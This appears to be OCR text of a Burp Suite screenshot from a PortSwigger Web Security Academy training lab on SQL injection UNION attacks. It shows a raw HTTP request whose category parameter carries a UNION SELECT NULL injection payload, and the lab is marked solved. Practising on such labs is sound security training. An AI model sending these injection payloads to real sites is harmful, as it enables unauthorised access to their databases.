 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel Burp AI Target: https://0a57002c04539ff481315c3200450072.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a57002c04539ff481315c3200450072.web-security-academy.net
3 Cookie: session=ZKaGiOBMpi2LDi9SSX5ZqtR9M09KyHrC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a57002c04539ff481315c3200450072.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions